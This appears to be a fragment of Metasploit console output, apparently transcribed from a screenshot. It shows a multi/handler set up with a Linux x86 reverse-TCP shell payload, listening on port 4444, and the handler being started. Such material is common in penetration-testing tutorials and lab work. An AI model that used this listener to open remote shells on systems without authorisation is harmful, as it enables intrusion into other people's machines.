 Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/shell/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  0.0.0.0          yes       The listen address
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444